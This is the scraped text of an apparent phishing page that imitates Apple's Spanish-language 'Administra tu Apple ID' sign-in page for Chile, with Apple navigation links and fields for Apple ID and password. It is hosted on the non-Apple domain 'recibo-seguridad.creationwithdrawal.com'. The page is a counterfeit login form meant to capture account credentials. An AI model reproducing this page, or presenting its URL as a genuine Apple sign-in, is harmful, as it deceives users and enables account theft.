 Administra tu Apple ID
https://recibo-seguridad.creationwithdrawal.com/session/?view=login&appIdKey=f5f602a0138a5a7&country=CL
Mac iPad iPhone Watch TV Music Soporte
Apple ID Iniciar sesión Crear tu Apple ID Preguntas frecuentes
Apple ID
Administrar tu cuenta de Apple
Apple ID
Contraseña
Recuérdame
¿Olvidaste tu Apple ID o la contraseña?